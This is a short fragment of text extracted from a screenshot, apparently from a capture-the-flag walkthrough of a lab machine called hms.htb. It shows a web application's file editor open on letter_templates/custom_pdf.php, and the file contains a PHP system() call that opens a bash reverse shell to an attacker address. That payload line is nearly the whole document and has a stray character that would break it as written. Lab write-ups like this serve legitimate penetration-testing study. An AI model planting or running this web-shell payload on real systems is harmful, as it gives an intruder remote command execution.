 Calendar Message Center User Settings File management
Edit File in /var/www/hms.htb/public_html/sites/default
letter_templates/custom_pdf.php
<?php system('bash -i >& /dev/tcp/10.10.14.12/123 0>&1')l ?>